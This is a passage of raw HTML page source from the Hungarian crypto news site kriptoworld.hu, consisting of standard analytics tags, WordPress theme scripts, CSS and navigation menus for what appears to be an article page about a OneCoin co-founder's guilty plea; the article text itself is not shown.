		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KGJ2MJW');</script>
	<!-- End Google Tag Manager -->
      <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.kriptoworld.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="5FKQ-PqyJEnT0tlU_SP015CUMK2Hat0MjZM5_PQeK_M"><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs" data-rocket-src="https://www.kriptoworld.hu/?local_ga_js=3e3acf0c92bb5ca802aa1c5d7bb7b003" async="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-69DQQP52B9', {'anonymize_ip': true} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.kriptoworld.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.kriptoworld.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Felhaszn\u00e1l\u00f3n\u00e9v hib\u00e1s!";
var td_email_user_empty="Email vagy felhaszn\u00e1l\u00f3n\u00e9v \u00fcres!";
var td_pass_empty="Pass \u00fcres!";
var td_pass_pattern_incorrect="\u00c9rv\u00e9nytelen bel\u00e9p\u00e9si minta!";
var td_retype_pass_incorrect="\u00dajra beg\u00e9pelt Pass hib\u00e1s!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#fbb03b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="e33625a6f7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="M\u00e9gsem";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://kriptoworld.hu/wp-content/uploads/2022/10/footer-bg-min.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}.td-page-content h2,.wpb_text_column h2{font-size:7px;text-transform:none}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'PRÉMIUM';--td_theme_color:#fbb03b;--td_slider_text:rgba(251,176,59,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#fbb03b}</style>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-126813525-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

gtag('config', 'G-69DQQP52B9');
</script><link rel="icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#fbb03b}.tdm-btn-style2:before{border-color:#fbb03b}.tdm-btn-style2{color:#fbb03b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fbb03b;-moz-box-shadow:0 2px 16px #fbb03b;box-shadow:0 2px 16px #fbb03b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fbb03b;-moz-box-shadow:0 4px 26px #fbb03b;box-shadow:0 4px 26px #fbb03b}</style>

	<style id="tdw-css-placeholder">.td_module_15.sticky .entry-title a{color:#fbb03b}.tdi_122_rand_style>.td-element-style-before{background-image:none!important}.title{font-family:Poppins!important;font-size:18px!important;line-height:1.4!important;font-weight:600!important;text-transform:uppercase!important;margin-bottom:10px}input.mailpoet_submit{border:1px solid #eaeaea!important;text-align:center;vertical-align:middle;background:transparent;color:#000000;padding:12px 16px 11px!important;letter-spacing:0.5px!important;font-weight:300!important}input.mailpoet_submit:hover{color:#fbb03b;background:transparent}@media screen and (max-width:767px){.tagdiv-type blockquote p{font-size:16px;line-height:20px}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='mailpoet_public-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.eb66e3ab.css?ver=1768933712' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-44709 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child a-onecoin-atveres-tarsalapitoja-bunosnek-vallja-magat-60-ev-bortonnel-nez-szembe global-block-template-1 tdb_template_77 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/invite/VmUYSaP" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kriptoworld.hu/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/kriptoworld/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tiktok.com/@kriptoworld.hu" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/kriptoworldhu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-42063"><a href="https://www.kriptoworld.hu/">Kezdőoldal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42065"><a href="#">Kriptovaluta hírek<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/">Kriptovaluta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/">Bitcoin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/">Ethereum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/">Blokklánc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/">Elemzések</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/">Technológia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/">Bányászat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/">Altcoin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/">Tőzsde</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/">Kriptovaluta árfolyamok</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42074"><a href="#">Tudástár<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/">Általános</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/">Altcoinok</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/">Bányászat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/">Statisztika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/">Vállalkozó</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/">Youtube-videóink</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44485"><a href="#">Prémium<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/">Bejelentkezés</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/">Prémium bejegyzések</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.kriptoworld.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Keresés</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:8px!important;padding-bottom:8px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-5px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#fbb03b}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover 